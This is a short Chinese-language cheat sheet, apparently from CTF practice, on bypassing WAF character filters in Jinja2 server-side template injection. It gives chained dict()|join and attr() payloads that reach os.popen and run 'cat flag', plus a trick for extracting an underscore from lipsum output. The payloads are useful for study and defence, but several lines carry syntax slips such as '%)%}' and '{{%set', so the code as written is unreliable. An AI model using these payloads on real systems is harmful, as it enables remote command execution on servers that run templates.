 SSTI混合过滤绕过：
实例解析1——WAF过滤’，”，+,request,[]
Payload原型：
{{().__class__.__base__}}
绕过：
{% set a=dict(__class__=1)|join%)%}{%set b=dict(__base__=1)|join%}{{()|attr(a)|attr(b)}}
join会把字典（dict）里的键名都拼接起来，至于键的值是什么不重要，可以是__class__=1也可以是__class__=111
最终payload示例：
{% set a=dict(__class__=1)|join%)%}
{%set b=dict(__base__=1)|join%}
{%set c=dict(__subclasses__=1)|join%}
{%set d=dict(__getitem__=1)|join%}
{%set e=dict(in=1,it =2)|join%}
{{%set f=dict( glo=1,bals =2)|join%}
{%set g=dict(popen=1)|join%}
{%set kg={}|select()|string()|attr(d)(10)%}
{%set i=(dict(cat=1)|join,kg,dict(flag=2)|join)|join%)
{%set r=dict(read=1)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)|attr(f)|attr(d)(g)(i)|attr(r)()}}
实例解析2——WAF过滤’，”,_，0-9,\,.,[],空格
注入{{lipsum|string|list}}，如果回显的列表里第9位是空格，第18位是下划线，就可以这样获取下划线：
{%set a=(lipsum|string|list)[18]%}{{a}}